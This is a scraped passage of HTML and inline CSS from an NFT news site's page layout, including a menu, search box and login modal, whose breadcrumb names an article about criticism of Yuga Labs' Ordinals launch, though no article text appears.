				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fbb03b;
				}.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fbb03b;
				}
</style><div id=tdi_65 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-custom-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/"><div class="tdb-menu-item-text">Trending News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/"><div class="tdb-menu-item-text">WEB3</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><div class="tdb-menu-item-text">Crypto Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/"><div class="tdb-menu-item-text">Collectibles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/"><div class="tdb-menu-item-text">Music</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_68 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-left:36px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-left:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 23.4px;
					height: 23.4px;
					line-height:  23.4px;
                
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 23.4px;
					height: 23.4px;
                }.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 6px;
                
                    font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_68 .tdb-drop-down-search{
                    top: calc(100% + 33px);
                
                    left: auto;
                    right: 0;
                }.tdi_68 .tdb-head-search-btn:after{
                    bottom: -33px;
                
                    border-bottom-color: #ffffff;
                }.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_68 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }body .tdi_68 .tdb-drop-down-search-inner,
                .tdi_68 .tdb-search-form,
                .tdi_68 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_68 .tdb-head-search-form-input,
                .tdi_68 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_68 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: #eaeaea;
                }.tdi_68 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_68 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #fbb03b;
                
                    font-family:Poppins !important;text-transform:uppercase !important;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 25px;
                
                    border-width: 0px;
                }.tdi_68 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Poppins !important;font-size:12px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_68 .tdb-head-search-btn svg,
                .tdi_68 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_68 .tdb-head-search-btn:hover i{
                    color: #fbb03b;
                }.tdi_68 .tdb-head-search-btn:hover svg,
                .tdi_68 .tdb-head-search-btn:hover svg *{
                    fill: #fbb03b;
                }.tdi_68 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #fbb03b;
                }.tdi_68 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_68 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_68 .tdb-head-search-placeholder{
                    color: #aaaaaa;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_68 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_68 .result-msg,
                .tdi_68 .result-msg a{
                    color: #fbb03b;
                }.tdi_68 .result-msg a:hover{
                    color: #000000;
                }.tdi_68 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_68 .entry-thumb{
					background-position: center 30%;
				}.tdi_68 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_68 .td-excerpt{
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #aaaaaa;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_68 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_68 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: none;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_68 .entry-review-stars{
					display: none;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fbb03b;
				}.tdi_68 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_68 .td_module_wrap:hover .td-module-title a,
				.tdi_68 .tdb-aj-cur-element .entry-title a{
					color: #fbb03b !important;
				}.tdi_68 .td-post-author-name a{
					color: #000000;
				}.tdi_68 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_68 .tdb-search-form{
                    padding: 20px;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 20px;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-excerpt{
					margin: 12px 0 0;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_68 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_68 .tdb-head-search-btn:after{
                    bottom: -29px;
                }.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 540px;
                }.tdi_68 .tdb-search-form{
                    padding: 15px;
                }.tdi_68 .tdb-head-search-form-input,
                .tdi_68 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 15px;
                }.tdi_68 .result-msg{
                    padding: 12px 0;
                }.tdi_68 .tdb-search-txt{
                    font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-placeholder{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-meta-info{
					padding: 15px;
				}.tdi_68 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_68 .td-post-category{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nftdecoded.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3342" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-138"
                    class="post-138 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
margin-bottom:36px !important;
padding-top:22px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_75 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_75,
				.tdi_75 a{
					color: #000000;
				}.tdi_75 .tdb-bread-sep-svg svg,
				.tdi_75 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				}.tdi_75 a:hover{
					color: #fbb03b;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75{
					font-family:Poppins !important;letter-spacing:0.5px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://nftdecoded.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Collectibles" class="tdb-entry-crumb" href="https://nftdecoded.com/index.php/category/collectibles/">Collectibles</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://nftdecoded.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://nftdecoded.com/index.php/category/collectibles/",
                                "name": "Collectibles"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_featured_image tdi_76 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_76 .td-audio-player{
                    font-size: 12px;
                }.tdi_76:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));
                    pointer-events: none;
                }.tdi_76 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_76:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_76_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img fifu-featured="1" 
                                        width="1068" 
                                        height="" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&ssl=1" 
                                        alt="" title="" 
                                        title=""
                                    />
                                    </div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-right:40px !important;
padding-bottom:35px !important;
padding-left:40px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-right:0px !important;
padding-bottom:15px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
padding-right:35px !important;
padding-bottom:30px !important;
padding-left:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-right:30px !important;
padding-bottom:25px !important;
padding-left:30px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:16px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
